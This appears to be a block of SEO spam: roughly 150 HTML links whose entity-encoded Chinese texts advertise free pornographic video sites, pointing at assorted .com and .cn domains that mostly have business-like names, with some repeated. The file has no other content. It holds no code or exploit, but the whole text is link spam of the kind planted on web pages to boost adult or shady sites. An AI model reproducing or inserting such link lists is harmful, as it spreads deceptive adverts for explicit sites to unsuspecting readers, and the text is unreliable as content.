<a href="http://qiuhanedu.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://dydlw.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://direxianlan.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://sdguowang.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://minxieku.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qsgmb.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sns-lib.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://fd-10.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://james-ye.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lzjlys.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zhum13.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mostondz.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://sx7cw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://ikpipi.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btshangshang.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://k283.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://86213456.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kbly888.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://mingjunks.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://linanxuda.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://yyhy666.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://ludamt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://eird.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://hncxy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://xmyis.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9li8.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sf438.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://hsybbs.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://361che.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://belacn.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://msmg519.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://whwkd.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnskss.cn" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://r707.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xunlequ.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenganxueche.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://pbhs.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://axd-group.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://51med.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ebet1365.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://changda66.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ysjing.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
